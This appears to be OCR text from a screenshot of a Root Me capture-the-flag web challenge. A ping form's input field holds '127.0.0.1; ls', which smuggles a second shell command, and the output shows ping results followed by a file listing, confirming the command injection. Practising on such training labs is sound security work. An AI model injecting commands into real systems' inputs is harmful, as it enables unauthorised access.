 Not secure challenge01.root-me.org/web-serveur/ch54/index.php
Root Me
127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.072 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.056 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.046/0.058/0.072/0.010 ms
index.php